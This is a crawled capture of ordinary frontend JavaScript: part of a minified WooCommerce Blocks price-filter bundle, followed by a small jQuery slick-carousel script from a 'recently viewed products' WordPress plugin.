                    className: "wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max",
                    "aria-label": Object(s.__)("Filter products by maximum price", "woocommerce"),
                    isAllowed: b({
                        maxConstraint: i,
                        minorUnit: u.minorUnit
                    }),
                    onValueChange: e => {
                        e !== E && k(e)
                    },
                    onBlur: A,
                    disabled: w || !P,
                    value: E
                })), !h && !w && Number.isFinite(t) && Number.isFinite(r) && Object(o.createElement)("div", {
                    className: "wc-block-price-filter__range-text wc-block-components-price-slider__range-text"
                }, Object(s.__)("Price", "woocommerce"), ":  ", Object(o.createElement)(p.a, {
                    currency: u,
                    value: t
                }), " – ", Object(o.createElement)(p.a, {
                    currency: u,
                    value: r
                })), v && Object(o.createElement)(d.a, {
                    className: "wc-block-price-filter__button wc-block-components-price-slider__button",
                    disabled: w || !P,
                    onClick: O,
                    screenReaderLabel: Object(s.__)("Apply price filter", "woocommerce")
                })))
            },
            v = r(50),
            w = r(41),
            O = r(2),
            y = r(15),
            j = r(118),
            _ = r(52);
        const S = (e, t, r) => {
            const n = 10 * 10 ** t;
            let o = null;
            const a = parseFloat(e);
            isNaN(a) || ("ROUND_UP" === r ? o = Math.ceil(a / n) * n : "ROUND_DOWN" === r && (o = Math.floor(a / n) * n));
            const c = Object(i.a)(o, Number.isFinite);
            return Number.isFinite(o) ? o : c
        };
        var x = r(98);

        function E(e, t) {
            return Number(e) * 10 ** t
        }
        r(216);
        var k = r(149);
        const P = {
            heading: {
                type: "string",
                default: Object(s.__)("Filter by price", "woocommerce")
            }
        };
        Object(n.a)({
            selector: ".wp-block-woocommerce-price-filter",
            Block: e => {
                let {
                    attributes: t,
                    isEditor: r = !1
                } = e;
                const n = Object(O.getSettingWithCoercion)("has_filterable_products", !1, j.a),
                    s = Object(O.getSettingWithCoercion)("is_rendering_php_template", !1, j.a),
                    [u, l] = Object(o.useState)(!1),
                    p = Object(x.c)("min_price"),
                    m = Object(x.c)("max_price"),
                    [d] = Object(a.a)(),
                    {
                        results: b,
                        isLoading: g
                    } = Object(c.a)({
                        queryPrices: !0,
                        queryState: d
                    }),
                    k = Object(w.getCurrencyFromPriceResponse)(Object(f.b)(b, "price_range") ? b.price_range : void 0),
                    [P, N] = Object(a.b)("min_price", E(p, k.minorUnit) || null),
                    [F, C] = Object(a.b)("max_price", E(m, k.minorUnit) || null),
                    [A, R] = Object(o.useState)(E(p, k.minorUnit) || null),
                    [T, M] = Object(o.useState)(E(m, k.minorUnit) || null),
                    {
                        minConstraint: U,
                        maxConstraint: B
                    } = (e => {
                        let {
                            minPrice: t,
                            maxPrice: r,
                            minorUnit: n
                        } = e;
                        return {
                            minConstraint: S(t || "", n, "ROUND_DOWN"),
                            maxConstraint: S(r || "", n, "ROUND_UP")
                        }
                    })({
                        minPrice: Object(f.b)(b, "price_range") && Object(f.b)(b.price_range, "min_price") && Object(_.a)(b.price_range.min_price) ? b.price_range.min_price : void 0,
                        maxPrice: Object(f.b)(b, "price_range") && Object(f.b)(b.price_range, "max_price") && Object(_.a)(b.price_range.max_price) ? b.price_range.max_price : void 0,
                        minorUnit: k.minorUnit
                    });
                Object(o.useEffect)(() => {
                    !u && s && (N(E(p, k.minorUnit)), C(E(m, k.minorUnit)), l(!0))
                }, [k.minorUnit, s, u, m, p, C, N]);
                const D = Object(o.useCallback)((e, t) => {
                        const r = t >= Number(B) ? void 0 : t,
                            n = e <= Number(U) ? void 0 : e;
                        if (s && window) {
                            const e = function(e, t) {
                                const r = {};
                                for (const [e, n] of Object.entries(t)) n ? r[e] = n.toString() : delete r[e];
                                const n = Object(y.removeQueryArgs)(e, ...Object.keys(t));
                                return Object(y.addQueryArgs)(n, r)
                            }(window.location.href, {
                                min_price: n / 10 ** k.minorUnit,
                                max_price: r / 10 ** k.minorUnit
                            });
                            window.location.href !== e && (window.location.href = e)
                        } else N(n), C(r)
                    }, [U, B, N, C, s, k.minorUnit]),
                    V = Object(v.a)(D, 500),
                    I = Object(o.useCallback)(e => {
                        e[0] !== A && R(e[0]), e[1] !== T && M(e[1]), s && u && !t.showFilterButton && V(e[0], e[1])
                    }, [A, T, R, M, s, u, V, t.showFilterButton]);
                Object(o.useEffect)(() => {
                    t.showFilterButton || s || V(A, T)
                }, [A, T, t.showFilterButton, V, s]);
                const L = Object(i.a)(P),
                    q = Object(i.a)(F),
                    G = Object(i.a)(U),
                    K = Object(i.a)(B);
                if (Object(o.useEffect)(() => {
                        (!Number.isFinite(A) || P !== L && P !== A || U !== G && U !== A) && R(Number.isFinite(P) ? P : U), (!Number.isFinite(T) || F !== q && F !== T || B !== K && B !== T) && M(Number.isFinite(F) ? F : B)
                    }, [A, T, P, F, U, B, G, K, L, q]), !n) return null;
                if (!g && (null === U || null === B || U === B)) return null;
                const W = "h" + t.headingLevel;
                return Object(o.createElement)(o.Fragment, null, !r && t.heading && Object(o.createElement)(W, {
                    className: "wc-block-price-filter__title"
                }, t.heading), Object(o.createElement)("div", {
                    className: "wc-block-price-slider"
                }, Object(o.createElement)(h, {
                    minConstraint: U,
                    maxConstraint: B,
                    minPrice: A,
                    maxPrice: T,
                    currency: k,
                    showInputFields: t.showInputFields,
                    showFilterButton: t.showFilterButton,
                    onChange: I,
                    onSubmit: () => D(A, T),
                    isLoading: g
                })))
            },
            getProps: e => ({
                attributes: {
                    showInputFields: "true" === e.dataset.showinputfields,
                    showFilterButton: "true" === e.dataset.showfilterbutton,
                    heading: e.dataset.heading || P.heading.default,
                    headingLevel: e.dataset.headingLevel ? parseInt(e.dataset.headingLevel, 10) : k.attributes.headingLevel.default
                },
                isEditor: !1
            })
        })
    },
    25: function(e, t, r) {
        "use strict";
        var n = r(0),
            o = r(5),
            i = r.n(o);
        t.a = e => {
            let t, {
                label: r,
                screenReaderLabel: o,
                wrapperElement: a,
                wrapperProps: c = {}
            } = e;
            const s = null != r,
                u = null != o;
            return !s && u ? (t = a || "span", c = { ...c,
                className: i()(c.className, "screen-reader-text")
            }, Object(n.createElement)(t, c, o)) : (t = a || n.Fragment, s && u && r !== o ? Object(n.createElement)(t, c, Object(n.createElement)("span", {
                "aria-hidden": "true"
            }, r), Object(n.createElement)("span", {
                className: "screen-reader-text"
            }, o)) : Object(n.createElement)(t, c, r))
        }
    },
    26: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return i
        }));
        var n = r(0);
        const o = Object(n.createContext)("page"),
            i = () => Object(n.useContext)(o);
        o.Provider
    },
    3: function(e, t) {
        e.exports = window.React
    },
    32: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return a
        }));
        var n = r(0),
            o = r(13),
            i = r.n(o);

        function a(e) {
            const t = Object(n.useRef)(e);
            return i()(e, t.current) || (t.current = e), t.current
        }
    },
    34: function(e, t) {},
    39: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return p
        })), r.d(t, "b", (function() {
            return f
        })), r.d(t, "c", (function() {
            return m
        }));
        var n = r(6),
            o = r(8),
            i = r(0),
            a = r(13),
            c = r.n(a),
            s = r(32),
            u = r(60),
            l = r(26);
        const p = e => {
                const t = Object(l.a)();
                e = e || t;
                const r = Object(o.useSelect)(t => t(n.QUERY_STATE_STORE_KEY).getValueForQueryContext(e, void 0), [e]),
                    {
                        setValueForQueryContext: a
                    } = Object(o.useDispatch)(n.QUERY_STATE_STORE_KEY);
                return [r, Object(i.useCallback)(t => {
                    a(e, t)
                }, [e, a])]
            },
            f = (e, t, r) => {
                const a = Object(l.a)();
                r = r || a;
                const c = Object(o.useSelect)(o => o(n.QUERY_STATE_STORE_KEY).getValueForQueryKey(r, e, t), [r, e]),
                    {
                        setQueryValue: s
                    } = Object(o.useDispatch)(n.QUERY_STATE_STORE_KEY);
                return [c, Object(i.useCallback)(t => {
                    s(r, e, t)
                }, [r, e, s])]
            },
            m = (e, t) => {
                const r = Object(l.a)();
                t = t || r;
                const [n, o] = p(t), a = Object(s.a)(n), f = Object(s.a)(e), m = Object(u.a)(f), d = Object(i.useRef)(!1);
                return Object(i.useEffect)(() => {
                    c()(m, f) || (o(Object.assign({}, a, f)), d.current = !0)
                }, [a, f, m, o]), d.current ? [n, o] : [e, o]
            }
    },
    4: function(e, t) {
        e.exports = window.lodash
    },
    41: function(e, t) {
        e.exports = window.wc.priceFormat
    },
    46: function(e, t, r) {
        "use strict";
        r.d(t, "n", (function() {
            return i
        })), r.d(t, "l", (function() {
            return a
        })), r.d(t, "k", (function() {
            return c
        })), r.d(t, "m", (function() {
            return s
        })), r.d(t, "i", (function() {
            return u
        })), r.d(t, "d", (function() {
            return l
        })), r.d(t, "f", (function() {
            return p
        })), r.d(t, "j", (function() {
            return f
        })), r.d(t, "c", (function() {
            return m
        })), r.d(t, "e", (function() {
            return d
        })), r.d(t, "g", (function() {
            return b
        })), r.d(t, "a", (function() {
            return g
        })), r.d(t, "h", (function() {
            return h
        })), r.d(t, "b", (function() {
            return v
        }));
        var n, o = r(2);
        const i = Object(o.getSetting)("wcBlocksConfig", {
                buildPhase: 1,
                pluginUrl: "",
                productCount: 0,
                defaultAvatar: "",
                restApiRoutes: {},
                wordCountType: "words"
            }),
            a = i.pluginUrl + "images/",
            c = i.pluginUrl + "build/",
            s = i.buildPhase,
            u = null === (n = o.STORE_PAGES.shop) || void 0 === n ? void 0 : n.permalink,
            l = (o.STORE_PAGES.checkout.id, o.STORE_PAGES.checkout.permalink),
            p = o.STORE_PAGES.privacy.permalink,
            f = (o.STORE_PAGES.privacy.title, o.STORE_PAGES.terms.permalink),
            m = (o.STORE_PAGES.terms.title, o.STORE_PAGES.cart.id, o.STORE_PAGES.cart.permalink),
            d = o.STORE_PAGES.myaccount.permalink ? o.STORE_PAGES.myaccount.permalink : Object(o.getSetting)("wpLoginUrl", "/wp-login.php"),
            b = Object(o.getSetting)("shippingCountries", {}),
            g = Object(o.getSetting)("allowedCountries", {}),
            h = Object(o.getSetting)("shippingStates", {}),
            v = Object(o.getSetting)("allowedStates", {})
    },
    5: function(e, t, r) {
        var n;
        ! function() {
            "use strict";
            var r = {}.hasOwnProperty;

            function o() {
                for (var e = [], t = 0; t < arguments.length; t++) {
                    var n = arguments[t];
                    if (n) {
                        var i = typeof n;
                        if ("string" === i || "number" === i) e.push(n);
                        else if (Array.isArray(n)) {
                            if (n.length) {
                                var a = o.apply(null, n);
                                a && e.push(a)
                            }
                        } else if ("object" === i)
                            if (n.toString === Object.prototype.toString)
                                for (var c in n) r.call(n, c) && n[c] && e.push(c);
                            else e.push(n.toString())
                    }
                }
                return e.join(" ")
            }
            e.exports ? (o.default = o, e.exports = o) : void 0 === (n = function() {
                return o
            }.apply(t, [])) || (e.exports = n)
        }()
    },
    50: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return o
        }));
        var n = r(3);

        function o(e, t, r) {
            var o = this,
                i = Object(n.useRef)(null),
                a = Object(n.useRef)(0),
                c = Object(n.useRef)(null),
                s = Object(n.useRef)([]),
                u = Object(n.useRef)(),
                l = Object(n.useRef)(),
                p = Object(n.useRef)(e),
                f = Object(n.useRef)(!0);
            p.current = e;
            var m = !t && 0 !== t && "undefined" != typeof window;
            if ("function" != typeof e) throw new TypeError("Expected a function");
            t = +t || 0;
            var d = !!(r = r || {}).leading,
                b = !("trailing" in r) || !!r.trailing,
                g = "maxWait" in r,
                h = g ? Math.max(+r.maxWait || 0, t) : null;
            return Object(n.useEffect)((function() {
                return f.current = !0,
                    function() {
                        f.current = !1
                    }
            }), []), Object(n.useMemo)((function() {
                var e = function(e) {
                        var t = s.current,
                            r = u.current;
                        return s.current = u.current = null, a.current = e, l.current = p.current.apply(r, t)
                    },
                    r = function(e, t) {
                        m && cancelAnimationFrame(c.current), c.current = m ? requestAnimationFrame(e) : setTimeout(e, t)
                    },
                    n = function(e) {
                        if (!f.current) return !1;
                        var r = e - i.current,
                            n = e - a.current;
                        return !i.current || r >= t || r < 0 || g && n >= h
                    },
                    v = function(t) {
                        return c.current = null, b && s.current ? e(t) : (s.current = u.current = null, l.current)
                    },
                    w = function() {
                        var e = Date.now();
                        if (n(e)) return v(e);
                        if (f.current) {
                            var o = e - i.current,
                                c = e - a.current,
                                s = t - o,
                                u = g ? Math.min(s, h - c) : s;
                            r(w, u)
                        }
                    },
                    O = function() {
                        for (var p = [], m = 0; m < arguments.length; m++) p[m] = arguments[m];
                        var b = Date.now(),
                            h = n(b);
                        if (s.current = p, u.current = o, i.current = b, h) {
                            if (!c.current && f.current) return a.current = i.current, r(w, t), d ? e(i.current) : l.current;
                            if (g) return r(w, t), e(i.current)
                        }
                        return c.current || r(w, t), l.current
                    };
                return O.cancel = function() {
                    c.current && (m ? cancelAnimationFrame(c.current) : clearTimeout(c.current)), a.current = 0, s.current = i.current = u.current = c.current = null
                }, O.isPending = function() {
                    return !!c.current
                }, O.flush = function() {
                    return c.current ? v(Date.now()) : l.current
                }, O
            }), [d, g, t, h, b, m])
        }
    },
    51: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return u
        }));
        var n = r(12),
            o = r.n(n),
            i = r(0),
            a = r(16);
        const c = [".wp-block-woocommerce-cart"],
            s = e => {
                let {
                    Block: t,
                    containers: r,
                    getProps: n = (() => ({})),
                    getErrorBoundaryProps: c = (() => ({}))
                } = e;
                0 !== r.length && Array.prototype.forEach.call(r, (e, r) => {
                    const s = n(e, r),
                        u = c(e, r),
                        l = { ...e.dataset,
                            ...s.attributes || {}
                        };
                    (e => {
                        let {
                            Block: t,
                            container: r,
                            attributes: n = {},
                            props: c = {},
                            errorBoundaryProps: s = {}
                        } = e;
                        Object(i.render)(Object(i.createElement)(a.a, s, Object(i.createElement)(i.Suspense, {
                            fallback: Object(i.createElement)("div", {
                                className: "wc-block-placeholder"
                            })
                        }, t && Object(i.createElement)(t, o()({}, c, {
                            attributes: n
                        })))), r, () => {
                            r.classList && r.classList.remove("is-loading")
                        })
                    })({
                        Block: t,
                        container: e,
                        props: s,
                        attributes: l,
                        errorBoundaryProps: u
                    })
                })
            },
            u = e => {
                const t = document.body.querySelectorAll(c.join(",")),
                    {
                        Block: r,
                        getProps: n,
                        getErrorBoundaryProps: o,
                        selector: i
                    } = e;
                (e => {
                    let {
                        Block: t,
                        getProps: r,
                        getErrorBoundaryProps: n,
                        selector: o,
                        wrappers: i
                    } = e;
                    const a = document.body.querySelectorAll(o);
                    i && i.length > 0 && Array.prototype.filter.call(a, e => !((e, t) => Array.prototype.some.call(t, t => t.contains(e) && !t.isSameNode(e)))(e, i)), s({
                        Block: t,
                        containers: a,
                        getProps: r,
                        getErrorBoundaryProps: n
                    })
                })({
                    Block: r,
                    getProps: n,
                    getErrorBoundaryProps: o,
                    selector: i,
                    wrappers: t
                }), Array.prototype.forEach.call(t, t => {
                    t.addEventListener("wc-blocks_render_blocks_frontend", () => {
                        (e => {
                            let {
                                Block: t,
                                getProps: r,
                                getErrorBoundaryProps: n,
                                selector: o,
                                wrapper: i
                            } = e;
                            const a = i.querySelectorAll(o);
                            s({
                                Block: t,
                                containers: a,
                                getProps: r,
                                getErrorBoundaryProps: n
                            })
                        })({ ...e,
                            wrapper: t
                        })
                    })
                })
            }
    },
    52: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return n
        }));
        const n = e => "string" == typeof e
    },
    6: function(e, t) {
        e.exports = window.wc.wcBlocksData
    },
    60: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return o
        }));
        var n = r(3);

        function o(e, t) {
            const r = Object(n.useRef)();
            return Object(n.useEffect)(() => {
                r.current === e || t && !t(e, r.current) || (r.current = e)
            }, [e, t]), r.current
        }
    },
    63: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return s
        }));
        var n = r(6),
            o = r(8),
            i = r(0),
            a = r(32),
            c = r(74);
        const s = e => {
            const {
                namespace: t,
                resourceName: r,
                resourceValues: s = [],
                query: u = {},
                shouldSelect: l = !0
            } = e;
            if (!t || !r) throw new Error("The options object must have valid values for the namespace and the resource properties.");
            const p = Object(i.useRef)({
                    results: [],
                    isLoading: !0
                }),
                f = Object(a.a)(u),
                m = Object(a.a)(s),
                d = Object(c.a)(),
                b = Object(o.useSelect)(e => {
                    if (!l) return null;
                    const o = e(n.COLLECTIONS_STORE_KEY),
                        i = [t, r, f, m],
                        a = o.getCollectionError(...i);
                    if (a) {
                        if (!(a instanceof Error)) throw new Error("TypeError: `error` object is not an instance of Error constructor");
                        d(a)
                    }
                    return {
                        results: o.getCollection(...i),
                        isLoading: !o.hasFinishedResolution("getCollection", i)
                    }
                }, [t, r, m, f, l]);
            return null !== b && (p.current = b), p.current
        }
    },
    74: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return o
        }));
        var n = r(0);
        const o = () => {
            const [, e] = Object(n.useState)();
            return Object(n.useCallback)(t => {
                e(() => {
                    throw t
                })
            }, [])
        }
    },
    76: function(e, t, r) {
        "use strict";
        var n = r(0),
            o = r(1),
            i = r(5),
            a = r.n(i),
            c = r(25);
        r(107), t.a = e => {
            let {
                className: t,
                disabled: r,
                label:
                    /* translators: Submit button text for filters. */
                    i = Object(o.__)("Go", "woocommerce"),
                onClick: s,
                screenReaderLabel: u = Object(o.__)("Apply filter", "woocommerce")
            } = e;
            return Object(n.createElement)("button", {
                type: "submit",
                className: a()("wc-block-filter-submit-button", "wc-block-components-filter-submit-button", t),
                disabled: r,
                onClick: s
            }, Object(n.createElement)(c.a, {
                label: i,
                screenReaderLabel: u
            }))
        }
    },
    8: function(e, t) {
        e.exports = window.wp.data
    },
    98: function(e, t, r) {
        "use strict";
        r.d(t, "b", (function() {
            return o
        })), r.d(t, "a", (function() {
            return i
        })), r.d(t, "c", (function() {
            return a
        }));
        var n = r(15);
        const o = "query_type_",
            i = "filter_";

        function a(e) {
            return window ? Object(n.getQueryArg)(window.location.href, e) : null
        }
    },
    99: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return c
        }));
        var n = r(3),
            o = r(50);

        function i(e, t) {
            return e === t
        }

        function a(e) {
            return "function" == typeof e ? function() {
                return e
            } : e
        }

        function c(e, t, r) {
            var c = r && r.equalityFn || i,
                s = function(e) {
                    var t = Object(n.useState)(a(e)),
                        r = t[0],
                        o = t[1];
                    return [r, Object(n.useCallback)((function(e) {
                        return o(a(e))
                    }), [])]
                }(e),
                u = s[0],
                l = s[1],
                p = Object(o.a)(Object(n.useCallback)((function(e) {
                    return l(e)
                }), [l]), t, r),
                f = Object(n.useRef)(e);
            return c(f.current, e) || (p(e), f.current = e), [u, p]
        }
    }
});




--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769075544
body_size: -67
content:
//import $ from 'jquery' ;
//window.$ = $;
//import jQuery from "jquery";
window.$ = window.jQuery = $ = jQuery  ;
class Scarousel{

  constructor() {
      this.els = $('.rvpscarousel');
      this.slidesToShow = rvpplugin_data.slides_to_show;
      this.initSlider();
  }

  initSlider() {
  //  alert("initSlider");
    this.els.slick({
      autoplay: true,
      autoplaySpeed:4000,
      dots: false,
      infinite: true,
      slidesToShow: this.slidesToShow ,
      slidesToScroll: 1,
      arrows:true,
      responsive:[
        {
            breakpoint: 1200,
            settings: {
               slidesToShow: 3,
            }
        },


        {
            breakpoint: 900,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 600,
            settings: {
                slidesToShow: 2,
                 arrows:false

            }
        }
      ]
    });
  }

}
var sc = new Scarousel();
